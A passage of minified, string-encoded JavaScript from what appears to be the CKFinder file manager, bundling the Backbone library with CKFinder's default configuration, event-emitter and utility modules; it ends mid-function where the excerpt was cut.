0===i;r&&(i=e),void 0===i&&(!c||t in o)||!r&&(i==i?i===n:n!=n)||(o[t]=i)}}),o},isArrayLike:h,baseMerge:v};return(f=f.mixin(a))._=f}),function(i,r){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("\x17zxyp~rpz"),[S("']GNN^^M@BT"),S("\x12ye`sea"),S("\viu~`bea")],function(e,t,n){i.Backbone=r(i,n,e,t)});else if("undefined"!=typeof exports){var e=require(S("+YCJJBBQ\\FP"));r(i,exports,e)}else i.Backbone=r(i,{},i._,i.jQuery||i.Zepto||i.ender||i.$)}(this,function(e,a,x,t){var n=e.Backbone,i=[],r=i.slice;a.VERSION=S("\r?!!? "),a.$=t,a.noConflict=function(){return e.Backbone=n,this},a.emulateHTTP=!1,a.emulateJSON=!1;var o=a.Events={on:function(e,t,n){return d(this,"on",e,[t,n])&&t&&(this._events||(this._events={}),(this._events[e]||(this._events[e]=[])).push({callback:t,context:n,ctx:n||this})),this},once:function(e,t,n){if(!d(this,S("\x1fOOAF"),e,[t,n])||!t)return this;var i=this,r=x.once(function(){i.off(e,r),t.apply(this,arguments)});return r._callback=t,this.on(e,r,n)},off:function(e,t,n){var i,r,o,s,a,l,u,c;if(!this._events||!d(this,S("%IAN"),e,[t,n]))return this;if(!e&&!t&&!n)return this._events=void 0,this;for(a=0,l=(s=e?[e]:x.keys(this._events)).length;a<l;a++)if(e=s[a],o=this._events[e]){if(this._events[e]=i=[],t||n)for(u=0,c=o.length;u<c;u++)r=o[u],(t&&t!==r.callback&&t!==r.callback._callback||n&&n!==r.context)&&i.push(r);i.length||delete this._events[e]}return this},trigger:function(e){if(!this._events)return this;var t=r.call(arguments,1);if(!d(this,S("-Z]YVUVF"),e,t))return this;var n=this._events[e],i=this._events.all;return n&&s(n,t),i&&s(i,arguments),this},stopListening:function(e,t,n){var i=this._listeningTo;if(!i)return this;var r=!t&&!n;for(var o in n||"object"!=typeof t||(n=this),e&&((i={})[e._listenId]=e),i)(e=i[o]).off(t,n,this),(r||x.isEmpty(e._events))&&delete this._listeningTo[o];return this}},l=/\s+/,d=function(e,t,n,i){if(!n)return!0;if("object"==typeof n){for(var r in n)e[t].apply(e,[r,n[r]].concat(i));return!1}if(l.test(n)){for(var o=n.split(l),s=0,a=o.length;s<a;s++)e[t].apply(e,[o[s]].concat(i));return!1}return!0},s=function(e,t){var n,i=-1,r=e.length,o=t[0],s=t[1],a=t[2];switch(t.length){case 0:for(;++i<r;)(n=e[i]).callback.call(n.ctx);return;case 1:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o);return;case 2:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s);return;case 3:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s,a);return;default:for(;++i<r;)(n=e[i]).callback.apply(n.ctx,t);return}},u={listenTo:"on",listenToOnce:S("%IIKL")};x.each(u,function(r,e){o[e]=function(e,t,n){var i=this._listeningTo||(this._listeningTo={});return n||"object"!=typeof t||(n=this),(i[e._listenId||(e._listenId=x.uniqueId("l"))]=e)[r](t,n,this),this}}),o.bind=o.on,o.unbind=o.off,x.extend(a,o);var E=a.Model=function(e,t){var n=e||{};t||(t={}),this.cid=x.uniqueId("c"),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(n=this.parse(n,t)||{}),n=x.defaults({},n,x.result(this,S("\rjjvpg\x7f`f"))),this.set(n,t),this.changed={},this.initialize.apply(this,arguments)};x.extend(E.prototype,o,{changed:null,validationError:null,idAttribute:S("\x17q}"),initialize:function(){},toJSON:function(e){return x.clone(this.attributes)},sync:function(){return a.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return x.escape(this.get(e))},has:function(e){return null!=this.get(e)},set:function(e,t,n){var i,r,o,s,a,l,u,c;if(null==e)return this;if("object"==typeof e?(r=e,n=t):(r={})[e]=t,n||(n={}),!this._validate(r,n))return!1;for(i in o=n.unset,a=n.silent,s=[],l=this._changing,this._changing=!0,l||(this._previousAttributes=x.clone(this.attributes),this.changed={}),c=this.attributes,u=this._previousAttributes,this.idAttribute in r&&(this.id=r[this.idAttribute]),r)t=r[i],x.isEqual(c[i],t)||s.push(i),x.isEqual(u[i],t)?delete this.changed[i]:this.changed[i]=t,o?delete c[i]:c[i]=t;if(!a){s.length&&(this._pending=n);for(var d=0,f=s.length;d<f;d++)this.trigger(S("\x19ys}syz\x1a")+s[d],this,c[s[d]],n)}if(l)return this;if(!a)for(;this._pending;)n=this._pending,this._pending=!1,this.trigger(S("#GMGIOL"),this,n);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,x.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var n in this.attributes)t[n]=void 0;return this.set(t,x.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!x.isEmpty(this.changed):x.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&x.clone(this.changed);var t,n=!1,i=this._changing?this._previousAttributes:this.attributes;for(var r in e)x.isEqual(i[r],t=e[r])||((n||(n={}))[r]=t);return n},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return x.clone(this._previousAttributes)},fetch:function(t){void 0===(t=t?x.clone(t):{}).parse&&(t.parse=!0);var n=this,i=t.success;return t.success=function(e){if(!n.set(n.parse(e,t),t))return!1;i&&i(n,e,t),n.trigger(S("'[PDH"),n,e,t)},K(this,t),this.sync(S('E4")-'),this,t)},save:function(e,t,n){var i,r,o,s=this.attributes;if(null==e||"object"==typeof e?(i=e,n=t):(i={})[e]=t,n=x.extend({validate:!0},n),i&&!n.wait){if(!this.set(i,n))return!1}else if(!this._validate(i,n))return!1;i&&n.wait&&(this.attributes=x.extend({},s,i)),void 0===n.parse&&(n.parse=!0);var a=this,l=n.success;return n.success=function(e){a.attributes=s;var t=a.parse(e,n);if(n.wait&&(t=x.extend(i||{},t)),x.isObject(t)&&!a.set(t,n))return!1;l&&l(a,e,n),a.trigger(S("\x19ibr~"),a,e,n)},K(this,n),(r=this.isNew()?S('"@V@GSM'):n.patch?S("+\\LZLX"):S('A73 $2"'))===S("?0 6 ,")&&(n.attrs=i),o=this.sync(r,this,n),i&&n.wait&&(this.attributes=s),o},destroy:function(t){t=t?x.clone(t):{};var n=this,i=t.success,r=function(){n.trigger(S("\x16s}jnisd"),n,n.collection,t)};if(t.success=function(e){(t.wait||n.isNew())&&r(),i&&i(n,e,t),n.isNew()||n.trigger(S(",^WAS"),n,e,t)},this.isNew())return t.success(),!1;K(this,t);var e=this.sync(S("9^^PXJZ"),this,t);return t.wait||r(),e},url:function(){var e=x.result(this,S("\x10d`\x7fFzyc"))||x.result(this.collection,S("\x19oip"))||V();return this.isNew()?e:e.replace(/([^\/])$/,S('"\x07\x15\n'))+encodeURIComponent(this.id)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},x.extend(e||{},{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=x.extend({},this.attributes,e);var n=this.validationError=this.validate(e,t)||null;return!n||(this.trigger(S("*BB[OCYU"),this,n,x.extend(t,{validationError:n})),!1)}});var c=[S("\x14~snk"),S("$SGK]LY"),S(",]OFBB"),S("=WQ6$07"),S("\x1eoIBI"),S("\x16xupn")];x.each(c,function(t){E.prototype[t]=function(){var e=r.call(arguments);return e.unshift(this.attributes),x[t].apply(x,e)}});var f=a.Collection=function(e,t){t||(t={}),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,x.extend({silent:!0},t))},F={add:!0,remove:!0,merge:!0},h={add:!0,remove:!1};x.extend(f.prototype,o,{model:E,initialize:function(){},toJSON:function(t){return this.map(function(e){return e.toJSON(t)})},sync:function(){return a.sync.apply(this,arguments)},add:function(e,t){return this.set(e,x.extend({merge:!1},t,h))},remove:function(e,t){var n,i,r,o,s=!x.isArray(e);for(t||(t={}),n=0,i=(e=s?[e]:x.clone(e)).length;n<i;n++)(o=e[n]=this.get(e[n]))&&(delete this._byId[o.id],delete this._byId[o.cid],r=this.indexOf(o),this.models.splice(r,1),this.length--,t.silent||(t.index=r,o.trigger(S("\x13fp{xn|"),o,this,t)),this._removeReference(o,t));return s?e[0]:e},set:function(e,t){(t=x.defaults({},t,F)).parse&&(e=this.parse(e,t));var n,i,r,o,s,a,l,u=!x.isArray(e);e=u?e?[e]:[]:x.clone(e);var c=t.at,d=this.model,f=this.comparator&&null==c&&!1!==t.sort,h=x.isString(this.comparator)?this.comparator:null,g=[],p=[],v={},m=t.add,y=t.merge,w=t.remove,C=!(f||!m||!w)&&[];for(n=0,i=e.length;n<i;n++){if(r=(s=e[n]||{})instanceof E?o=s:s[d.prototype.idAttribute||S("\rgk")],a=this.get(r))w&&(v[a.cid]=!0),y&&(s=s===o?o.attributes:s,t.parse&&(s=a.parse(s,t)),a.set(s,t),f&&!l&&a.hasChanged(h)&&(l=!0)),e[n]=a;else if(m){if(!(o=e[n]=this._prepareModel(s,t)))continue;g.push(o),this._addReference(o,t)}o=a||o,!C||!o.isNew()&&v[o.id]||C.push(o),v[o.id]=!0}if(w){for(n=0,i=this.length;n<i;++n)v[(o=this.models[n]).cid]||p.push(o);p.length&&this.remove(p,t)}if(g.length||C&&C.length)if(f&&(l=!0),this.length+=g.length,null!=c)for(n=0,i=g.length;n<i;n++)this.models.splice(c+n,0,g[n]);else{C&&(this.models.length=0);var b=C||g;for(n=0,i=b.length;n<i;n++)this.models.push(b[n])}if(l&&this.sort({silent:!0}),!t.silent){for(n=0,i=g.length;n<i;n++)(o=g[n]).trigger(S("7Y]^"),o,this,t);(l||C&&C.length)&&this.trigger(S("\x1dmpRU"),this,t)}return u?e[0]:e},reset:function(e,t){t||(t={});for(var n=0,i=this.models.length;n<i;n++)this._removeReference(this.models[n],t);return t.previousModels=this.models,this._reset(),e=this.add(e,x.extend({silent:!0},t)),t.silent||this.trigger(S("?2$1&0"),this,t),e},push:function(e,t){return this.add(e,x.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e),t},unshift:function(e,t){return this.add(e,x.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e),t},slice:function(){return r.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[e.id]||this._byId[e.cid]},at:function(e){return this.models[e]},where:function(n,e){return x.isEmpty(n)?e?void 0:[]:this[S(e?"5P^V]":"*MEAZJB")](function(e){for(var t in n)if(n[t]!==e.get(t))return!1;return!0})},findWhere:function(e){return this.where(e,!0)},sort:function(e){if(!this.comparator)throw new Error(S("3wTXYWM\x1aHSOJ\x1f!a1&0e1.<!%>8m/o3>?#5'7#7+"));return e||(e={}),x.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(x.bind(this.comparator,this)),e.silent||this.trigger(S(",^A]D"),this,e),this},pluck:function(e){return x.invoke(this.models,S(".HUE"),e)},fetch:function(n){void 0===(n=n?x.clone(n):{}).parse&&(n.parse=!0);var i=n.success,r=this;return n.success=function(e){var t=n.reset?S(":IYN[K"):S("3GPB");r[t](e,n),i&&i(r,e,n),r.trigger(S("&TQGI"),r,e,n)},K(this,n),this.sync(S("2AQTR"),this,n)},create:function(e,n){if(n=n?x.clone(n):{},!(e=this._prepareModel(e,n)))return!1;n.wait||this.add(e,n);var i=this,r=n.success;return n.success=function(e,t){n.wait&&i.add(e,n),r&&r(e,t,n)},e.save(null,n),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(e instanceof E)return e;var n=new(((t=t?x.clone(t):{}).collection=this).model)(e,t);return n.validationError?(this.trigger(S("&NF_KGEI"),this,n.validationError,t),!1):n},_addReference:function(e,t){null!=(this._byId[e.cid]=e).id&&(this._byId[e.id]=e),e.collection||(e.collection=this),e.on(S(")KG@"),this._onModelEvent,this)},_removeReference:function(e,t){this===e.collection&&delete e.collection,e.off(S("\x1d\x7fsL"),this._onModelEvent,this)},_onModelEvent:function(e,t,n,i){(e!==S("\x1azxy")&&e!==S('E4"%&<.')||n===this)&&(e===S("\x19~~oilpY")&&this.remove(t,i),t&&e===S("\x17{q{u{x$")+t.idAttribute&&(delete this._byId[t.previous(t.idAttribute)],null!=t.id&&(this._byId[t.id]=t)),this.trigger.apply(this,arguments))}});var g=[S("\x0fv~`Vuv~"),S("\fholx"),S("\x12~ue"),S("$FIKDLI_"),S("/BTVFWP"),S("@'-/ )"),S("1[]^PUC"),S("1@VP@URjP]SH"),S("6QWU^I"),S('B%-+"'),S("9^^HX]K"),S("%@ND]OY"),S("B0!)#$<"),S("'ZL@NOY"),S("&B^LXR"),S(":ZPQ"),S("5EXU\\"),S(" @LZ"),S("7QWYWIY["),S("\x0fs~|gu|xd"),S("2ZZCY\\]"),S("2^UM"),S("4X_Y"),S("'\\FkY^LW"),S("A1*> "),S("\x19|rnnj"),S("'@LKO"),S("\x19nzwx"),S(")CEEYGN\\"),S("\x16e}jn"),S("\x18m{rp"),S("\x1a\x7fnrn"),S("\x0f|pag"),S("\x16`qmrtii"),S("2W]SPRJ\\TXY"),S("\x16~v}\x7fcS{"),S(">L(4$%( "),S("&KIZ^bBIKW\x7fW"),S("\x17qj_vlig"),S("\x0fsyszz"),S("7KXWKPX")];x.each(g,function(t){f.prototype[t]=function(){var e=r.call(arguments);return e.unshift(this.models),x[t].apply(x,e)}});var p=[S("-I]_DBqM"),S('@"-6*1\x04>'),S("4FYEL{C"),S("&NFMOSnT")];x.each(p,function(i){f.prototype[i]=function(t,e){var n=x.isFunction(t)?t:function(e){return e.get(t)};return x[i](this.models,n,e)}});var v=a.View=function(e){this.cid=x.uniqueId(S("$SOB_")),e||(e={}),x.extend(this,x.pick(e,y)),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},m=/^(\S+)\s*(.*)$/,y=[S(":VSY[S"),S("<^QS,$!7-*("),S("\nn`"),S("-GK"),S(",LZ[BXPF@PE"),S("\x0el|pa`Zt{r"),S("\x15bv\x7fW{vy"),S("\x17}o\x7fuhn")];x.extend(v.prototype,o,{tagName:S("7\\PL"),$:function(e){return this.$el.find(e)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(e,t){return this.$el&&this.undelegateEvents(),this.$el=e instanceof a.$?e:a.$(e),this.el=this.$el[0],!1!==t&&this.delegateEvents(),this},delegateEvents:function(e){if(!e&&!(e=x.result(this,S("=[I%/60"))))return this;for(var t in this.undelegateEvents(),e){var n=e[t];if(x.isFunction(n)||(n=this[e[t]]),n){var i=t.match(m),r=i[1],o=i[2];n=x.bind(n,this),r+=S("\x14;rrt|}zhx[iEOVP")+this.cid,""===o?this.$el.on(r,n):this.$el.on(r,o,n)}}return this},undelegateEvents:function(){return this.$el.off(S("\x0e!tt~vstbr]o\x7fuhn")+this.cid),this},_ensureElement:function(){if(this.el)this.setElement(x.result(this,S("D *")),!1);else{var e=x.extend({},x.result(this,S("\ro{dc{qaasd")));this.id&&(e.id=x.result(this,S("5_S"))),this.className&&(e[S("*H@L]\\")]=x.result(this,S(")IGM^]aQ\\W")));var t=a.$("<"+x.result(this,S('>K!&\f") '))+">").attr(e);this.setElement(t,!1)}}}),a.sync=function(e,t,n){var i=C[e];x.defaults(n||(n={}),{emulateHTTP:a.emulateHTTP,emulateJSON:a.emulateJSON});var r={type:i,dataType:S("\x12ygzx")};if(n.url||(r.url=x.result(t,S("\x0ezb}"))||V()),null!=n.data||!t||e!==S("#GWCF\\L")&&e!==S('C15"&<,')&&e!==S("\x13dtbtp")||(r.contentType=S(")K[\\AGLQE[\\Z\x1a\\DWW"),r.data=JSON.stringify(n.attrs||t.toJSON(n))),n.emulateJSON&&(r.contentType=S("\x1c|noLHABPLII\x07Q\x07\\[Z\x03I_C_\x1eAGZRVZU_YY"),r.data=r.data?{model:r.data}:{}),n.emulateHTTP&&(i===S("\x1aKII")||i===S(",ikcuew")||i===S(">o\x01\x15\x01\v"))){r.type=S("(yexx"),n.emulateJSON&&(r.data._method=i);var o=n.beforeSend;n.beforeSend=function(e){if(e.setRequestHeader(S("\x16O5QNOL0SzTIMG\tjPBZ[COI"),i),o)return o.apply(this,arguments)}}r.type===S("\x1dYZt")||n.emulateJSON||(r.processData=!1),r.type===S("\x18I[O_U")&&w&&(r.xhr=function(){return new ActiveXObject(S("'e@IYC^AID\x1fj~x}bch"))});var s=n.xhr=a.ajax(x.extend(r,n));return t.trigger(S("-\\JADW@@"),t,s,n),s};var w=!(void 0===window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent),C={create:S(")zd\x7fy"),update:S("\x0e_EE"),patch:S("0asgw}"),delete:S("?\x04\x04\x0e\x06\x10\0"),read:S("\x15QRL")};a.ajax=function(){return a.$.ajax.apply(a.$,arguments)};var b=a.Router=function(e){e||(e={}),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},_=/\((.*?)\)/g,M=/(\(\?)?:\w+/g,T=/\*\w+/g,I=/[\-{}\[\]+?.,\\\^$|#\s]/g;x.extend(b.prototype,o,{initialize:function(){},route:function(n,i,r){x.isRegExp(n)||(n=this._routeToRegExp(n)),x.isFunction(i)&&(r=i,i=""),r||(r=this[i]);var o=this;return a.history.route(n,function(e){var t=o._extractParameters(n,e);o.execute(r,t),o.trigger.apply(o,[S("\x13fzcc}#")+i].concat(t)),o.trigger(S('"QKPRB'),i,t),a.history.trigger(S('"QKPRB'),o,i,t)}),this},execute:function(e,t){e&&e.apply(this,t)},navigate:function(e,t){return a.history.navigate(e,t),this},_bindRoutes:function(){if(this.routes){this.routes=x.result(this,S(" SMVP@U"));for(var e,t=x.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(I,S("\rR+6")).replace(_,S("\v$24+!8-")).replace(M,function(e,t){return t?e:S("0\x19im\x1b\nk\x1c\x11")}).replace(T,S("\x170BD$A7!6")),new RegExp("^"+e+S("<\x15\x01\x05\x1c~j\x18\x186\x1a\x14\x15ccbsi"))},_extractParameters:function(e,t){var n=e.exec(t).slice(1);return x.map(n,function(e,t){return t===n.length-1?e||null:e?decodeURIComponent(e):null})}});var R=a.History=function(){this.handlers=[],x.bindAll(this,S("9YSY^Uj2-")),void 0!==window&&(this.location=window.location,this.history=window.history)},O=/^[#\/]|\s+$/g,A=/^\/+|\/+$/g,D=/msie [\w.]+/,P=/\/$/,B=/#.*$/;R.started=!1,x.extend(R.prototype,o,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,S("+\b\v\x01"))===this.root},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getFragment:function(e,t){if(null==e)if(this._hasPushState||!this._wantsHashChange||t){e=decodeURI(this.location.pathname+this.location.search);var n=this.root.replace(P,"");e.indexOf(n)||(e=e.slice(n.length))}else e=this.getHash();return e.replace(O,"")},start:function(e){if(R.started)throw new Error(S("\rLnszp|zp8\x7fqjntnd>wAR\x02BHWCFLP\nIIH@\x0fCESA@PR"));R.started=!0,this.options=x.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var t=this.getFragment(),n=document.documentMode,i=D.exec(navigator.userAgent.toLowerCase())&&(!n||n<=7);if(this.root=("/"+this.root+"/").replace(A,"/"),i&&this._wantsHashChange){var r=a.$(S("Dy/!:('.l><,ms82\"4%4*0*/fm|\x7f\x14\0\0\n\n\x01\x03\x1fUKGZNS"));this.iframe=r.hide().appendTo(S("(KEOU"))[0].contentWindow,this.navigate(t)}this._hasPushState?a.$(window).on(S("\x0e\x7f\x7faaguas"),this.checkUrl):this._wantsHashChange&&S("\x1crpwARJ@LDH@M")in window&&!i?a.$(window).on(S("?( 1+'-')/,"),this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=t;var o=this.location;if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot())return this.fragment=this.getFragment(null,!0),this.location.replace(this.root+"#"+this.fragment),!0;this._hasPushState&&this.atRoot()&&o.hash&&(this.fragment=this.getHash().replace(O,""),this.history.replaceState({},document.title,this.root+this.fragment))}if(!this.options.silent)return this.loadUrl()},stop:function(){a.$(window).off(S("+\\B^\\DPFV"),this.checkUrl).off(S("A*\"7-%/)'-."),this.checkUrl),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),R.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getFragment(this.getHash(this.iframe))),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(t){return t=this.fragment=this.getFragment(t),x.any(this.handlers,function(e){if(e.route.test(t))return e.callback(t),!0})},navigate:function(e,t){if(!R.started)return!1;t&&!0!==t||(t={trigger:!!t});var n=this.root+(e=this.getFragment(e||""));if(e=e.replace(B,""),this.fragment!==e){if(""===(this.fragment=e)&&"/"!==n&&(n=n.slice(0,-1)),this._hasPushState)this.history[t.replace?S("\x1fRDROEFCt\\H^N"):S("\x14ecdpJnzhx")]({},document.title,n);else{if(!this._wantsHashChange)return this.location.assign(n);this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getFragment(this.getHash(this.iframe))&&(t.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,e,t.replace))}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var i=e.href.replace(/(javascript:|#).*$/,"");e.replace(i+"#"+t)}else e.hash="#"+t}}),a.history=new R;E.extend=f.extend=b.extend=v.extend=R.extend=function(e,t){var n,i=this;n=e&&x.has(e,S("\x14vyykmhn\x7fiqm"))?e.constructor:function(){return i.apply(this,arguments)},x.extend(n,i,t);var r=function(){this.constructor=n};return r.prototype=i.prototype,n.prototype=new r,e&&x.extend(n.prototype,e),n.__super__=i.prototype,n};var V=function(){throw new Error(S(')k\v\x0eX\\C\x12\x11BA[ESEL@\x1aTN\x1dXJ."6*++f*=:>k.(n< 41:2<33'))},K=function(t,n){var i=n.error;n.error=function(e){i&&i(t,e,n),t.trigger(S("3QGDXJ"),t,e,n)}};return a}),CKFinder.define(S('7{r|RRY[Mo\x02--",!'),[],function(){"use strict";return{id:"",configPath:S("2P[[P^_\x17PH"),language:"",languages:{az:1,bg:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fr:1,gu:1,he:1,hi:1,hr:1,hu:1,it:1,ja:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,nn:1,no:1,pl:1,"pt-br":1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,tr:1,uk:1,"uz-cyrl":1,"uz-latn":1,vi:1,"zh-cn":1,"zh-tw":1},defaultLanguage:S("0T\\"),removeModules:"",plugins:"",tabIndex:0,resourceType:null,type:null,startupPath:"",startupFolderExpanded:!0,readOnly:!1,readOnlyExclude:"",connectorPath:"",connectorLanguage:S("\n{d}"),pass:"",connectorInfo:"",dialogMinWidth:S("As{!("),dialogMinHeight:S(">\v%,"),dialogFocusItem:!0,dialogOverlaySwatch:!1,loaderOverlaySwatch:!1,width:S('\x12"$%3'),height:400,fileIcons:{default:S("6BVRTTKS\x10O.&"),folder:S("=ZV2$!7+7?i8'-"),"7z":S("6\0B\x17JU["),accdb:S("\x13uvurkj4krz"),avi:S("\x1amuy{p\x0eQLD"),bmp:S("\x1dwrAFG\rTKA"),css:S(",N]\\\x1eA\\T"),csv:S("8ZIM\x12MPX"),doc:S("&J[^EYH\x03^AW"),docx:S(":VOJQM$o2-#"),flac:S("+MXJF_\x1fB]S"),gif:S("A+.%\"#i8'-"),gz:S("%RFZ\x07ZEK"),htm:S("\x1ashpr1POE"),html:S("\ncx`b!`\x7fu"),jpeg:S("\x18pwz{x0oNF"),jpg:S('D,+&/,d;"*'),js:S("*AM[O\\SC[C@\x1bFY_"),log:S("C(*!i8'-"),mp3:S("1SFP\\Y\x19HW]"),mp4:S("A4*  )i8'-"),odg:S("\x1fDSCT\nUH@"),odp:S("\x19svlo{lS\x0fRMC"),ods:S(">\\!-!m4+!"),odt:S("#SWOSM[\x04[BJ"),ogg:S(">^5%+,j5( "),opus:S("1SFP\\Y\x19HW]"),pdf:S(" QFE\nUH@"),php:S("'XAZ\x05\\CI"),png:S(",DCNWT\x1cCZR"),ppt:S("\x17hvm~nmqvNU\fSJB"),pptx:S("3DZARJIURRI\x10O.&"),rar:S("\nym\x7f \x7f~v"),README:S("\r|jqu\x7fv:exp"),rtf:S("?25$m4+!"),sql:S(")YZ@\x03^AW"),tar:S("\x19nzn3nqG"),tiff:S("\rgbqvw=d{q"),txt:S(":KP\\WQn1,$"),wav:S("1SFP\\Y\x19HW]"),weba:S("?!4&*+k6)/"),webm:S("\f{gku~<czr"),xls:S("\x11wkwpz9hw}"),xlsx:S("\rkwst~=d{q"),zip:S("/JXB\x1dD[Q")},fileIconsPath:S("\x0e|{x|`;vye}6|rpx3vCNLP\v"),fileIconsSizes:S(".\x1d\x05\x07\x1e\x02\x06\r\x1a\x01\f\x15\x0e\x03\x10\x0e\f\x13rsnrr"),defaultDisplayFileName:!0,defaultDisplayDate:!0,defaultDisplayFileSize:!0,defaultViewType:S("\x14a~bu{tzuqm"),defaultSortBy:S(",COBU"),defaultSortByOrder:S("<\\M\\"),listViewIconSize:22,compactViewIconSize:22,thumbnailDelay:50,thumbnailDefaultSize:150,thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:2,thumbnailClasses:{120:S("\x1dmrAMN"),180:S("\x16z}}snq")},chooseFiles:!1,chooseFilesOnDblClick:!0,chooseFilesClosePopup:!0,resizeImages:!0,rememberLastFolder:!0,skin:S("\x13zp}x"),swatch:"a",displayFoldersPanel:!0,jquery:S("\x11~zvf9}il\x7fie3tl"),jqueryMobile:S("@-+!7j,6=,82b !-9=7}>&"),jqueryMobileStructureCSS:S("\x12\x7f}we8rho~nd0rOCKOA\vUSZ\\I_Y_K\x01SBA"),jqueryMobileIconsCSS:"",iconsCSS:"",themeCSS:"",coreCSS:S("2@_\\XD\x17ZUIY\x12]T&(,'!7h$;:"),primaryPanelWidth:"",secondaryPanelWidth:"",cors:!1,corsSelect:!1,editImageMode:"",editImageAdjustments:[S("\x13vg\x7fppmt~on"),S("\x1d}pNUPBWQ"),S('?%92,704"'),S("\x12`uaceymstr"),S(")YN\\DO"),S(",^FNBAW]")],editImagePresets:[S("\x1fCMCQMQ_"),S('B+!7\v&",9?5'),S("\x16ywjnzpzw~"),S("\x1cmwqHNNF"),S("\x17kltiun{"),S("\vzd`{qvw")],autoCloseHTML5Upload:5,uiModeThreshold:48}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x057'-0"),[],function(){"use strict";function e(){}function d(e){var t=e.getPrivate&&e.getPrivate()||e._ev||(e._ev={});return t.events||(t.events={})}function f(e){this.name=e,this.listeners=[]}var c,S,h,g;return f.prototype={getListenerIndex:function(e){for(var t=0,n=this.listeners;t<n.length;t++)if(n[t].fn===e)return t;return-1}},e.prototype={on:function(o,s,a,l,e){function t(e,t,n,i){var r={name:o,sender:this,finder:e,data:t,listenerData:l,stop:n,cancel:i,removeListener:u};return!1!==s.call(a,r)&&r.data}function u(){c.removeListener(o,s)}var n,i,r=function(e){var t=d(this);return t[e]||(t[e]=new f(e))}.call(this,o),c=this;if(r.getListenerIndex(s)<0){for(n=r.listeners,a||(a=this),isNaN(e)&&(e=10),t.fn=s,t.priority=e,i=n.length-1;0<=i;i--)if(n[i].priority<=e)return n.splice(i+1,0,t),{removeListener:u};n.unshift(t)}return{removeListener:u}},once:function(){var t=arguments[1];return arguments[1]=function(e){return e.removeListener(),t.apply(this,arguments)},this.on.apply(this,arguments)},fire:(c=0,S=function(){c=1},h=0,g=function(){h=1},function(e,t,n){var i,r,o,s,a=d(this)[e],l=c,u=h;if(h=c=0,a&&(o=a.listeners).length)for(o=o.slice(0),i=0;i<o.length;i++){if(a.errorProof)try{s=o[i].call(this,n,t,S,g)}catch(e){}else s=o[i].call(this,n,t,S,g);if(!1===s?h=1:void 0!==s&&(t=s),c||h)break}return r=!h&&(void 0===t||t),c=l,h=u,r}),fireOnce:function(e,t,n){var i=this.fire(e,t,n);return delete d(this)[e],i},removeListener:function(e,t){var n,i=d(this)[e];i&&0<=(n=i.getListenerIndex(t))&&i.listeners.splice(n,1)},removeAllListeners:function(){var e,t=d(this);for(e in t)delete t[e]},hasListeners:function(e){var t=d(this)[e];return t&&0<t.listeners.length}},e}),CKFinder.define(S("7{r|RRY[Mo\x146*(j\x133!%"),[S("\x1chp{ESQ@KWC")],function(u){"use strict";return{url:function(e){return/^(http(s)?:)?\/\/.+/i.test(e)?e:CKFinder.require.toUrl(e)},asyncArrayTraverse:function(i,r,e){var o,s=0;e||(e=null),r=r.bind(e),(o=function(){for(var e,t=0,n=(new Date).getTime();;){if(s>=i.length)return;if(!(e=i.item?i.item(s):i[s])||!1===r(e,s,i))return;if(s+=1,10<=(t+=1)&&50<(new Date).getTime()-n)return setTimeout(o,50)}}).call()},isPopup:function(){return window!==window.parent&&!!window.opener||window.isCKFinderPopup},isModal:function(){return 